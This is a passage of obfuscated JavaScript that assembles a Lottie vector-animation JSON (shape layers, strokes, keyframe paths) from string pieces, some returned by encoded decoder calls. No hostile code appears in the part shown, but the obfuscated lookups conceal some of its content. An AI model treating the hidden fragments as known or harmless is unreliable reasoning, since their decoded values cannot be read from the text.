+'\x22bm\x22:0,\x22hd'+'\x22:false,\x22m'+'n\x22:\x22ADBE\x20V'+L(0x345,'vv&p')+'hic\x20-\x20Stro'+'ke\x22,\x22nm\x22:\x22'+'Stroke\x201\x22,'+'\x22lc\x22:1,\x22lj'+'\x22:1,\x22ml\x22:4'+',\x22o\x22:{\x22a\x22:'+'0,\x22k\x22:100,'+'\x22ix\x22:4},\x22w'+'\x22:{\x22a\x22:0,\x22'+'k\x22:1,\x22ix\x22:'+'5},\x22c\x22:{\x22a'+'\x22:0,\x22k\x22:[1'+',1,1],\x22ix\x22'+':3}},{\x22ty\x22'+':\x22tr\x22,\x22a\x22:'+'{\x22a\x22:0,\x22k\x22'+':[0,0],\x22ix'+'\x22:1},\x22s\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[99.606,98')+('.483],\x22ix\x22'+L(0xacd,'Bcc&')+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:4},'+'\x22p\x22:{\x22a\x22:0'+',\x22k\x22:[-11,'+n(0x8b,0x134)+',\x22r\x22:{\x22a\x22:'+'0,\x22k\x22:0,\x22i'+'x\x22:6},\x22sa\x22'+s(0x406,a0gz.iK)+H(0x8ff,0x9c5)+'},\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+H(0x37a,0x51d)+L(0x2cd,'I4vr')+'},{\x22ty\x22:4,'+'\x22nm\x22:\x22Shap'+'e\x20Layer\x2017'+'\x22,\x22sr\x22:1,\x22'+'st\x22:0,\x22op\x22'+':181,\x22ip\x22:'+'0,\x22hd\x22:fal'+'se,\x22ddd\x22:0'+H(0xbb7,0xc76)+'asMask\x22:fa'+'lse,\x22ao\x22:0'+',\x22ks\x22:{\x22a\x22'+':{\x22a\x22:0,\x22k'+'\x22:[0,0,0],'+'\x22ix\x22:1},\x22s'+H(0xa11,0x75f)+'k\x22:[93.519'+',98.7,100]'+L(0x46c,a0gz.iT)+'sk\x22:{\x22a\x22:0'+',\x22k\x22:0},\x22p'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[86.5,3'+'09.75,0],\x22'+'ix\x22:2},\x22r\x22'+':{\x22a\x22:0,\x22k'+'\x22:0,\x22ix\x22:1'+'0},\x22sa\x22:{\x22'+'a\x22:0,\x22k\x22:0'+'},\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+',\x22ix\x22:11}}'+H(0xae7,0x95f)+'shapes\x22:[{'+'\x22ty\x22:\x22gr\x22,'+'\x22bm\x22:0,\x22hd'+'\x22:false,\x22m'+'n\x22:\x22ADBE\x20V'+'ector\x20Grou'+'p\x22,\x22nm\x22:\x22S'+'hape\x2012\x22,\x22'+'ix\x22:1,\x22cix'+'\x22:2,\x22np\x22:3'+',\x22it\x22:[{\x22t'+'y\x22:\x22sh\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Shape\x20'+'-\x20Group\x22,\x22'+'nm\x22:\x22Path\x20'+'1\x22,\x22ix\x22:1,'+'\x22d\x22:1,\x22ks\x22'+':{\x22a\x22:1,\x22k'+'\x22:[{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[5.'+'742,-35.34'+'3],[-19.29'+',-9.325],['+'-18.497,3.'+'309],[-27.'+'018,-12.62'+L(0x500,'MZ8A')+'4,2.269],['+'12.446,-38'+'.958],[26.'+'341,-8.502'+'],[15.597,'+'-16.591],['+'48.387,-16'+'.126],[8.9'+'88,-34.49]'+',[-32.244,'+'-25.354],['+'-26.751,6.'+'715],[-11.'+'26,-5.824]'+',[-26.638,')+('-0.899],[-'+n(0x697,0x2bc)+'186],[-6.8'+'8,20.482],'+'[-8.67,6.3'+'57]],\x22o\x22:['+'[-5.937,36'+'.544],[12.'+'972,6.271]'+H(0xbbd,0x7f6)+'4.331],[32'+'.305,15.09'+'6],[30.195'+',-2.205],['+'-8.484,26.'+'557],[-23.'+'495,7.583]'+',[-27.714,'+'29.48],[-3'+'3.109,11.0'+'34],[-3.36'+'3,12.903],'+H(0x881,0x646)+'.403],[20.'+'178,-5.065'+'],[27.079,'+'14.007],[1'+'8.729,0.63'+'2],[12.025'+',-6.14],[6'+'.909,-20.5'+n(0x3fa,0x5cf)+'8,-7.676]]'+',\x22v\x22:[[-55'+'.919,-225.'+'851],[-32.'+L(0xa2f,'C@zo')+'52],[16.38'+'6,-154.957'+'],[94.959,'+'-148.634],'+'[169.332,-'+'125.208],['+'224.845,-9'+'6.968],[16'+'5.266,-52.'+'143],[101.'+'417,-21.39'+'2],[14.899'+s(0x668,'mJ3m')+'-35.518,13'+'1.451],[16'+'.719,192.2'+L(0x979,'D6Ze')+'44,204.471'+'],[155.193'+',199.463],'+'[217.758,2'+H(0x6e8,0x582)+'75.303,225'+'.431],[301'+'.941,178.4'+'05],[323.5'+'69,130.826'+']]}],\x22t\x22:0'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[5.7'+'42,-35.342'+'],[-20.331'+',-12.985],'+'[-18.497,3'+'.309],[-26'+L(0x8ba,'7v&g')+'97],[-24.5'+'66,-1.074]'+',[3.878,-1'+'8.524],[25'+'.772,-9.56'+s(0xa16,'D6Ze')+'-13.681],['+'36.402,-13'+'.399],[1.8'+'2,-29.168]'+',[-33.934,'+'-24.801],['+'-23.073,5.'+'803],[-11.'+'56,-5.356]'+L(0x99d,'^fom')+'-3.495],[-'+'29.155,20.'+'895],[-7.3'+'42,20.542]'+',[-16.364,')+('10.758]],\x22'+'o\x22:[[-5.93'+'7,36.544],'+'[13.673,8.'+'732],[24.2'+'14,-4.331]'+',[32.663,1'+'4.304],[30'+n(0x42d,0x58f)+'],[-5.479,'+L(0x2a8,'1gZK')+L(0x9c0,'rfYu')+'27],[-34.0'+'4,21.873],'+'[-32.751,1'+s(0x6e8,'E14L')+'.747,28.00'+'8],[41.514'+',30.341],['+'17.404,-4.'+'377],[24.1'+'27,11.178]'+',[16.582,1'+'.918],[9.0'+'3,-6.472],'+n(0x63d,0x886)+'.45],[10.8'+n(0x436,0x5ce)+H(0x84d,0x9ac)+s(0x694,'M[TM')+'667],[-28.'+'724,-157.4'+H(a0gz.ik,0xbe6)+'9,-149.042'+'],[105.426'+',-150.177]'+H(0xc4a,0x993)+'-126.365],'+'[221.088,-'+'96.325],[1'+'68.284,-48'+'.83],[97.6'+'6,-19.848]'+',[16.509,6'+'3.166],[-3'+'5.518,133.'+'252],[20.6'+'1,187.506]'+',[115.162,'+'209.136],['+'157.609,20'+'4.092],[21'+'9.368,264.'+'276],[272.'+'888,226.52'+'4],[293.74'+'8,179.811]'+',[320.483,'+'129.926]]}'+'],\x22t\x22:10},'+n(0x127,-0x142)+'0.167,\x22y\x22:'+H(0x5bc,0x68b)+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+n(0x20,0x12d)+',-35.342],'+'[-21.413,-'+'15.792],[-'+'16.177,0.6'+'72],[-38.8'+'27,-8.768]'+',[-10.946,'+L(0x9c7,'ef&s')+'.837,-19.9'+'74],[22.59'+'2,-9.668],'+s(0x9c7,'vbtr')+'0.327],[22'+'.178,-13.7'+s(0x920,a0gz.iN)+'-29.208],['+'-36.539,-1'+'7.759],[-2'+L(a0gz.iH,'#2Q$')+'34],[-16.0'+'49,-7.435]'+',[-25.505,'+'-1.543],[-'+'26.774,18.'+'732],[-8.7'+'19,19.996]'+',[-16.095,'+'4.586]],\x22o'+'\x22:[[-5.937'+',36.544],['+n(0x63c,0x91a)+'],[24.577,')+('-1.02],[34'+'.782,7.854'+'],[26.457,'+'14.718],[-'+n(0x4ca,0x4ff)+'08],[-20.1'+'51,8.624],'+'[-52.599,2'+'3.192],[-2'+'9.64,18.42'+s(0x5ce,a0gz.ih)+',35.724],['+'32.702,15.'+'894],[27.2'+'13,1.659],'+'[24.127,11'+'.178],[14.'+'703,0.89],'+'[12.042,-8'+'.425],[8.7'+'61,-20.094'+'],[12.484,'+H(a0gz.iL,0x5a9)+'v\x22:[[-52.9'+'67,-238.19'+'7],[-22.75'+'2,-158.432'+L(0x664,'M[TM')+'-143.126],'+'[125.287,-'+'149.92],[1'+'85.972,-12'+'9.709],[20'+'9.548,-90.'+'153],[164.'+'531,-41.15'+'2],[96.653'+',-16.248],'+'[17.583,66'+'.252],[-37'+'.129,137.6'+L(0x7ef,'^fom')+'1,184.163]'+',[99.311,2'+'13.546],[1'+'59.89,211.'+'293],[220.'+'442,257.07'+H(0xed8,0xc81)+'7,230.64],'+n(0x367,0x2ad)+L(0x8b0,'165x')+'20.215,139'+'.699]]}],\x22'+'t\x22:20},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[8.918,-3'+'4.678],[-2'+'3.479,-17.'+H(0x805,0xace)+'79,-1.293]'+',[-41.277,'+'5.375],[-3'+'.368,-3.11'+'6],[7.615,'+'-15.682],['+'18.967,-11'+'.706],[25.'+'814,-7.133'+'],[10.369,'+'-14.042],['+'1.473,-32.'+s(0x3fc,')Wqv')+'127,-4.842'+'],[-19.964'+',-3.677],['+'-16.049,-7'+H(0x9a9,0xbdb)+n(0x3e,0x252)+',[-23.622,'+'22.577],[-'+'9.649,18.9'+'38],[-11.2'+'65,2.849]]'+',\x22o\x22:[[-8.'+'745,34.007'+H(0x51f,0x699)+'11.817],[2'+'4.368,3.36'+'],[31.288,'+'-4.074],[2'+'0.589,19.0'+'51],[-11.7'+'01,24.098]')+(',[-16.918,'+'10.442],[-'+'55.408,15.'+s(0x76d,'Hk!]')+'31,28.074]'+',[-1.622,3'+'5.708],[23'+'.847,2.559'+'],[26.813,'+'4.938],[24'+'.127,11.17'+'8],[11.885'+',-0.268],['+'11.237,-10'+'.74],[10.2'+'38,-20.095'+'],[12.585,'+'-3.183]],\x22'+'v\x22:[[-52.1'+'62,-240.51'+'2],[-16.19'+',-161.099]'+',[25.78,-1'+'40.812],[1'+'28.507,-15'+'5.064],[19'+'1.474,-133'+'.502],[205'+'.522,-91.3'+'1],[160.55'+'4,-39.779]'+s(0x615,'%Zcy')+'4.962],[16'+'.777,66.76'+'7],[-38.73'+'9,138.396]'+',[25.441,1'+n(0x305,0x16a)+'04.545,211'+'.746],[155'+'.529,217.7'+'88],[219.6'+'36,253.474'+'],[260.408'+',226.267],'+'[282.341,1'+'81.997],[3'+'20.55,150.'+'116]]}],\x22t'+'\x22:30},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+n(0x570,0x598)+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[13.376,-3'+'3.214],[-2'+'4.661,-16.'+'576],[-8.7'+'31,-4.809]'+',[-42.383,'+'15.151],[-'+'3.639,-3.7'+'69],[13.12'+'4,-15.564]'+',[21.145,-'+'19.88],[46'+'.491,-10.0'+n(0x391,a0gz.is)+',-19.054],'+'[4.962,-29'+'.86],[-46.'+'067,4.102]'+',[-27.613,'+'-12.55],[-'+'24.786,-18'+'.206],[-20'+'.321,3.847'+'],[-18.554'+H(0x750,0xb15)+'-10.81,18.'+'3],[-11.86'+'8,8.058]],'+'\x22o\x22:[[-11.'+'714,29.086'+'],[16.584,'+'11.147],[2'+'1.546,11.8'+'68],[27.31'+'6,-9.765],'+'[21.126,21'+n(0x365,0x1df)+'.271,19.29'+'6],[-13.53'+'3,12.724],'+'[-45.621,9'+'.818],[-9.'+'223,21.193')+('],[-5.86,3'+'5.261],[23'+'.89,-2.127'+'],[23.016,'+'10.461],[2'+'1.431,15.7'+'41],[11.68'+',-2.211],['+'9.973,-11.'+'922],[9.09'+'7,-15.401]'+',[10.74,-7'+'.291]],\x22v\x22'+':[[-52.564'+',-237.168]'+',[-17.079,'+'-168.226],'+'[25.78,-14'+'4.155],[12'+'6.025,-154'+'.421],[191'+'.742,-139.'+'675],[201.'+H(a0gz.iz,0xaa5)+'4],[158.44'+'4,-34.644]'+',[78.94,-1'+'.33],[8.18'+'9,68.824],'+'[-38.739,1'+'38.396],[2'+n(0x5bb,0x611)+'249],[105.'+'081,205.57'+'3],[161.3,'+'227.432],['+'216.416,25'+s(0x55d,a0gz.ic)+'7.322,225.'+'496],[278.'+'919,181.93'+'3],[320.55'+',154.102]]'+'}],\x22t\x22:40}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[13.3'+'76,-33.214'+'],[-29.658'+',-12.584],'+'[-10.174,-'+'6.045],[-4'+'4.396,16.0'+'51],[-11.8'+n(0x645,0x625)+',[26.402,-'+s(0x62e,'jwLb')+'8.998,-36.'+'341],[45.5'+'45,-13.68]'+',[8.647,-2'+'0.762],[4.'+'962,-29.86'+L(0x2de,'^fom')+',6.417],[-'+'28.02,-11.'+'613],[-26.'+'665,-23.22'+'1],[-20.18'+'7,3.461],['+'-16.818,23'+'.525],[-13'+n(0x1ff,0x27e)+'1],[-12.07'+',7.543]],\x22'+'o\x22:[[-11.7'+'89,29.271]'+',[17.939,7'+'.611],[21.'+'147,12.565'+'],[27.281,'+'-9.863],[1'+H(0x38e,0x5eb)+'3],[-19.35'+'1,16.207],'+'[-8.598,16'+'.447],[-51'+'.525,15.47'+'6],[-11.77'+L(0x2e6,'joxk')+'[-5.86,35.'+'261],[26.0'+'5,-3.486],'+'[20.294,8.'+'411],[20.0')+('53,17.463]'+',[11.717,-'+'2.009],[6.'+'942,-9.711'+'],[7.084,-'+'8.971],[11'+'.008,-6.88'+']],\x22v\x22:[[-'+'54.175,-23'+'0.224],[-1'+H(0x968,0x7d7)+s(0x4c4,a0gz.ix)+'148,-147.7'+'56],[124.9'+L(0xa5d,'7v&g')+'1],[193.62'+'1,-142.761'+H(0x797,0xa85)+',-91.824],'+'[149.588,-'+'36.188],[7'+'9.208,6.12'+'8],[2.687,'+'68.696],[-'+'38.471,137'+'.624],[25.'+'978,192.39'+'3],[107.22'+'8,199.401]'+',[160.092,'+'227.561],['+'211.048,26'+'2.219],[25'+'6.785,224.'+'724],[280.'+'127,183.60'+'5],[320.75'+'1,159.311]'+']}],\x22t\x22:50'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[7.7'+'15,-34.965'+'],[-30.463'+s(0x60b,'9^o8')+'-10.979,-5'+'.788],[-43'+'.054,10.39'+'3],[-9.339'+',-4.64],[1'+s(0x5bd,'vbtr')+'538],[28.1'+'23,-38.398'+'],[34.853,'+'-13.695],['+'12.036,-31'+'.082],[6.2'+'96,-32.915'+'],[-43.92,'+'3.331],[-2'+H(0x827,0x77b)+L(0x757,']Sok')+'19,-23.478'+'],[-20.187'+',3.461],[-'+'16.139,23.'+'853],[-15.'+'963,14.034'+'],[-11.13,'+'13.008]],\x22'+'o\x22:[[-7.78'+'3,35.272],'+'[19.19,3.3'+'91],[21.75'+'9,11.472],'+'[28.199,-6'+'.807],[17.'+'638,8.764]'+',[-22.115,'+'12.167],[-'+'10.966,14.'+'973],[-44.'+'95,17.662]'+',[-12.041,'+L(0x65d,'Bcc&')+'5.505,28.7'+'8],[26.207'+',-1.987],['+'21.316,5.3'+'12],[13.84'+'6,22.702],'+'[11.717,-2'+'.009],[6.6'+'89,-9.887]'+',[6.547,-5')+('.756],[8.4'+'39,-9.863]'+'],\x22v\x22:[[-5'+'6.59,-221.'+L(0x690,'I4vr')+'196,-171.8'+'23],[40.80'+'9,-150.842'+'],[135.686'+',-141.561]'+',[202.746,'+'-139.675],'+'[217.331,-'+'101.341],['+'140.999,-3'+'6.702],[77'+'.33,18.731'+s(a0gz.il,'1gZK')+'68.953],[-'+'36.592,136'+s(0x2a4,'P#[W')+'515,199.08'+'],[114.341'+',195.414],'+'[161.165,2'+'26.918],[2'+'11.719,268'+'.52],[256.'+'919,225.49'+'6],[279.99'+'3,191.706]'+n(0x7ed,0xa89)+L(0x538,'Rnww')+',\x22t\x22:60},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[7.715,'+'-34.965],['+'-35.563,0.'+'533],[-10.'+'711,-4.502'+'],[-40.102'+',0.877],[-'+'16.755,-5.'+L(0x708,'%Zcy')+'37,-12.947'+'],[28.659,'+'-33.512],['+'28.319,-15'+'.387],[13.'+'132,-26.53'+'5],[5.065,'+'-27.693],['+'-45.262,3.'+'459],[-29.'+'491,0.31],'+L(0x96d,'&Yy3')+'23.478],[-'+'23.005,1.5'+'32],[-16.1'+'39,23.853]'+',[-17.473,'+'11.733],[-'+'12.606,24.'+'196]],\x22o\x22:'+'[[-7.783,3'+'5.272],[19'+'.485,-0.29'+'2],[22.676'+',9.532],[2'+'9.002,-0.6'+H(0x60a,0x661)+'7,7.092],['+'-31.167,19'+'.939],[-12'+'.062,14.10'+'4],[-42.43'+'6,23.057],'+'[-15.261,3'+'0.838],[-4'+'.7,25.693]'+L(0xa5c,'E14L')+'2.003],[21'+'.967,-0.23'+'1],[13.846'+',22.702],['+'15.885,-1.'+'058],[6.68'+'9,-9.887],'+'[7.237,-4.'+'86],[5.998'+',-11.512]]'+',\x22v\x22:[[-57'+'.932,-220.'+'193],[-15.')+('927,-167.1'+'94],[42.68'+'8,-157.015'+'],[137.028'+n(0x135,0x296)+',[209.724,'+n(0x15b,0x35c)+n(0x442,0x54e)+'96.325],[1'+n(0x5b6,0x3b6)+'046],[77.3'+'3,18.216],'+'[-8.585,70'+n(0x399,0x30e)+'.787,132.9'+'95],[37.25'+',204.095],'+'[116.756,1'+'94.385],[1'+'61.434,218'+'.302],[211'+'.182,272.8'+'92],[257.7'+'24,228.839'+'],[283.213'+',200.194],'+'[321.557,1'+'54.81]]}],'+H(0x48c,0x6af)+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[7.715,-'+'34.965],[-'+'36.368,0.7'+'9],[-17.20'+n(0x98,0x42)+'[-33.916,-'+'1.16],[-14'+s(a0gz.g0,'SNgw')+'8],[15.079'+',-14.85],['+'31.209,-23'+'.352],[17.'+'796,-17.74'+'9],[15.838'+',-19.325],'+'[-1.008,-1'+'1.594],[-3'+'2.647,-2.9'+'77],[-24.7'+',2.615],[-'+'14.051,-22'+'.964],[-21'+'.26,0.246]'+',[-18.948,'+'21.688],[-'+'14.414,16.'+'804],[-13.'+'412,46.572'+']],\x22o\x22:[[-'+'7.783,35.2'+'72],[19.48'+'2,-0.423],'+'[32.499,5.'+'271],[33.1'+'67,1.134],'+'[21.663,6.'+'063],[-35.'+'394,34.856'+'],[-14.86,'+'11.119],[-'+'30.859,30.'+'779],[-15.'+'261,18.621'+'],[2.278,2'+'6.208],[37'+'.937,3.459'+'],[21.367,'+'-2.262],[1'+'3.878,22.6'+s(0x5f0,'IY9r')+'9,-0.184],'+'[8.821,-10'+'.097],[4.9'+'37,-5.756]'+',[3.592,-1'+'2.473]],\x22v'+'\x22:[[-57.79'+'8,-220.708'+'],[-14.854'+',-159.735]'+',[47.251,-'+'159.587],['+'145.348,-1'+'26.644],[2')+('13.749,-13'+'1.83],[223'+'.302,-93.7'+'53],[129.8'+'61,-42.103'+'],[79.208,'+'19.631],[-'+'8.853,69.5'+'96],[-34.9'+'82,134.281'+'],[38.055,'+n(0x301,0x3c1)+'122.661,19'+'4.9],[167.'+'607,216.63'+'],[212.524'+',273.407],'+'[259.2,233'+n(0x55a,0x481)+'.204,201.0'+'94],[321.5'+'57,137.321'+']]}],\x22t\x22:8'+'0},{\x22s\x22:[{'+'\x22c\x22:false,'+s(0x2d1,'Be#k')+'6,-35.506]'+',[-43.077,'+s(0x98a,'fVgo')+'17.324,-1.'+'935],[-35.'+'9,-13.49],'+'[-16.044,-'+'4.61],[5.6'+'04,-12.859'+'],[39.724,'+'-18.164],['+n(0x2ca,0x1ae)+'.026],[17.'+'481,-18.02'+'9],[-0.427'+',-7.602],['+H(0xb2c,0x88a)+'.264],[-13'+'.791,3.267'+'],[-15.125'+',-21.421],'+'[-20.317,0'+'.388],[-15'+'.199,15.10'+'8],[-8.884'+',22.535],['+'-13.009,16'+'.095]],\x22o\x22'+':[[-4.696,'+'36.043],[1'+'9.429,1.5]'+',[32.231,3'+'.599],[24.'+'579,9.236]'+',[21.621,6'+'.213],[-17'+'.882,41.02'+s(0x538,'C@zo')+'3,15.612],'+'[-32.872,4'+'2.61],[-16'+'.76,17.285'+'],[1.205,2'+'1.45],[33.'+'241,6.802]'+',[20.908,-'+'4.954],[15'+'.337,21.72'+'2],[14.032'+',-0.268],['+s(0x347,'rCPS')+'1],[4.629,'+'-11.742],['+'8.159,-10.'+'095]],\x22v\x22:'+'[[-56.724,'+'-225.08],['+L(0x4aa,'D6Ze')+'3.562],[59'+H(0xe78,0xbf5)+'43],[139.5'+'78,-128.18'+'7],[212.13'+'9,-126.558'+H(0x5c4,0x76a)+',-93.496],'+'[129.593,-'+'40.046],[6'+H(a0gz.g1,a0gz.g2)+'31],[-8.45'+'1,72.168],'+'[-35.787,1'+'34.152],[4'+L(0x9de,'IY9r'))+('11],[124.5'+L(0x311,a0gz.g3)+'],[171.901'+',215.987],'+'[218.16,27'+'0.063],[26'+'0.542,236.'+'426],[293.'+'814,200.96'+H(0x344,0x610)+'3,137.578]'+']}],\x22t\x22:90'+'}],\x22ix\x22:2}'+'},{\x22ty\x22:\x22s'+'t\x22,\x22bm\x22:0,'+'\x22hd\x22:false'+',\x22mn\x22:\x22ADB'+'E\x20Vector\x20G'+'raphic\x20-\x20S'+'troke\x22,\x22nm'+'\x22:\x22Stroke\x20'+'1\x22,\x22lc\x22:1,'+L(0x429,'Be#k')+'\x22:4,\x22o\x22:{\x22'+'a\x22:0,\x22k\x22:1'+'00,\x22ix\x22:4}'+',\x22w\x22:{\x22a\x22:'+H(0x6b4,0x9d0)+'x\x22:5},\x22c\x22:'+'{\x22a\x22:0,\x22k\x22'+':[1,1,1],\x22'+'ix\x22:3}},{\x22'+'ty\x22:\x22tr\x22,\x22'+'a\x22:{\x22a\x22:0,'+n(0x36f,0x25d)+'\x22ix\x22:1},\x22s'+L(0x486,'joxk')+'k\x22:[99.606'+',98.483],\x22'+'ix\x22:3},\x22sk'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'4},\x22p\x22:{\x22a'+'\x22:0,\x22k\x22:[-'+'11,0],\x22ix\x22'+s(0x769,']Sok')+n(0x5c1,0x7cb)+',\x22ix\x22:6},\x22'+'sa\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:5},\x22o\x22:{'+H(a0gz.g4,0xb61)+'100,\x22ix\x22:7'+'}}]}],\x22ind'+'\x22:4},{\x22ty\x22'+':4,\x22nm\x22:\x22S'+'hape\x20Layer'+'\x2016\x22,\x22sr\x22:'+'1,\x22st\x22:0,\x22'+'op\x22:181,\x22i'+'p\x22:0,\x22hd\x22:'+'false,\x22ddd'+'\x22:0,\x22bm\x22:0'+',\x22hasMask\x22'+':false,\x22ao'+'\x22:0,\x22ks\x22:{'+'\x22a\x22:{\x22a\x22:0'+',\x22k\x22:[0,0,'+'0],\x22ix\x22:1}'+',\x22s\x22:{\x22a\x22:'+'0,\x22k\x22:[93.'+'519,98.7,1'+'00],\x22ix\x22:6'+'},\x22sk\x22:{\x22a'+'\x22:0,\x22k\x22:0}'+H(0x570,0x882)+'0,\x22k\x22:[96.'+H(0x680,a0gz.g5)+'],\x22ix\x22:2},'+'\x22r\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:10},\x22sa\x22'+':{\x22a\x22:0,\x22k'+'\x22:0},\x22o\x22:{'+'\x22a\x22:0,\x22k\x22:'+'100,\x22ix\x22:1'+'1}},\x22ef\x22:['+'],\x22shapes\x22'+':[{\x22ty\x22:\x22g'+'r\x22,\x22bm\x22:0,'+'\x22hd\x22:false'+',\x22mn\x22:\x22ADB'+'E\x20Vector\x20G'+'roup\x22,\x22nm\x22'+':\x22Shape\x2012'+'\x22,\x22ix\x22:1,\x22'+'cix\x22:2,\x22np'+'\x22:3,\x22it\x22:['+'{\x22ty\x22:\x22sh\x22'+',\x22bm\x22:0,\x22h')+('d\x22:false,\x22'+'mn\x22:\x22ADBE\x20'+'Vector\x20Sha'+'pe\x20-\x20Group'+L(0x33b,'fVgo')+'th\x201\x22,\x22ix\x22'+':1,\x22d\x22:1,\x22'+'ks\x22:{\x22a\x22:1'+',\x22k\x22:[{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[2.925,-35'+'.686],[-21'+'.582,-6.92'+'2],[-17.17'+'3,1.606],['+'-26.76,-15'+'.034],[-26'+'.646,2.398'+'],[12.446,'+'-38.958],['+'22.95,-7.7'+'17],[16.88'+n(0x7db,0xaec)+',[48.981,-'+'16.595],[-'+'3.358,-29.'+'346],[-33.'+n(0x7c7,0x806)+'8],[-26.63'+'5,5.829],['+'-8.488,-4.'+'847],[-24.'+s(0x8d3,'Bcc&')+',[-14.097,'+'6.581],[-8'+'.37,21.815'+'],[-8.176,'+'4.214]],\x22o'+'\x22:[[-3.154'+',38.484],['+'11.468,3.6'+'78],[24.49'+'2,-2.29],['+'31.087,17.'+'466],[30.1'+'54,-2.714]'+n(0x7fe,0x40c)+'3.737],[-2'+'5.629,8.61'+'7],[-27.00'+'9,30.127],'+'[-30.291,1'+'0.263],[1.'+'516,13.248'+'],[29.597,'+'20.092],[1'+'5.114,-3.3'+'08],[18.22'+'3,10.407],'+'[15.506,-0'+'.573],[12.'+'467,-5.82]'+',[8.093,-2'+'1.092],[11'+'.538,-5.94'+'7]],\x22v\x22:[['+'-61.958,-2'+'29.452],[-'+'32.836,-16'+'5.538],[10'+H(0x749,0x8a1)+'059],[89.5'+'91,-152.49'+n(0x74f,0x59c)+'6,-129.837'+'],[215.318'+',-97.611],'+'[164.233,-'+'56.151],[9'+'3.097,-22.'+'935],[4.56'+'6,61.237],'+'[-36.592,1'+'32.994],[1'+'7.524,192.'+'265],[107.'+'491,197.31'+'1],[143.92'+'1,196.634]'+',[205.546,'+'262.605],['+'261.616,22'+'2.86],[291'+'.808,172.7')+(L(0x55b,'6D6C')+'49,126.968'+n(0x5ee,0x59e)+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[1.7'+n(0x1c4,0xf5)+'],[-21.483'+',-10.155],'+'[-14.193,2'+'.052],[-30'+L(0x7de,'#2Q$')+'12],[-17.7'+'89,-1.588]'+',[6.273,-2'+'5.841],[22'+'.527,-9.07'+'2],[18.073'+',-11.684],'+'[41.099,-1'+'3.399],[-3'+'.089,-26.7'+'74],[-39.4'+H(0x3e9,0x7f5)+',[-21.985,'+'5.659],[-8'+'.643,-4.56'+'6],[-24.08'+'9,-0.554],'+'[-13.407,1'+'0.002],[-9'+'.525,25.61'+'4],[-14.61'+'9,8.572]],'+'\x22o\x22:[[-1.9'+'27,40.499]'+',[11.415,5'+'.396],[24.'+'345,-3.52]'+',[32.492,1'+'4.688],[30'+'.156,2.693'+'],[-5.879,'+'24.216],[-'+'25.157,10.'+'131],[-45.'+'822,29.622'+'],[-30.407'+',9.913],[1'+'.528,13.24'+'6],[44.322'+',29.281],['+'12.476,-3.'+H(0x715,0x877)+'91,12.464]'+',[16.313,0'+'.375],[10.'+'432,-7.782'+'],[8.346,-'+'22.444],[1'+'1.198,-6.5'+'66]],\x22v\x22:['+'[-60.347,-'+'235.368],['+'-26.583,-1'+'60.68],[12'+'.495,-155.'+'858],[99.7'+'89,-154.03'+L(0xa4e,'Hk!]')+'5,-131.895'+'],[210.219'+',-94.782],'+'[162.336,-'+'48.722],[9'+'0.145,-21.'+'392],[5.63'+H(0x3c2,0x57a)+'[-37.129,1'+'32.994],[1'+'9.939,186.'+'349],[116.'+'072,202.93'+'2],[147.14'+'2,201.52],'+'[208.499,2'+'55.66],[25'+'9.334,223.'+'567],[282.'+'512,171.65'+'3],[310.68'+'7,125.94]]'+'}],\x22t\x22:10}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22')+(':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+L(0x853,'P#[W')+'4,-35.71],'+'[-21.322,-'+'13.942],[-'+'12.144,-0.'+'268],[-31.'+'58,-4.653]'+',[-16.221,'+'-7.473],[7'+'.83,-28.83'+'5],[19.9,-'+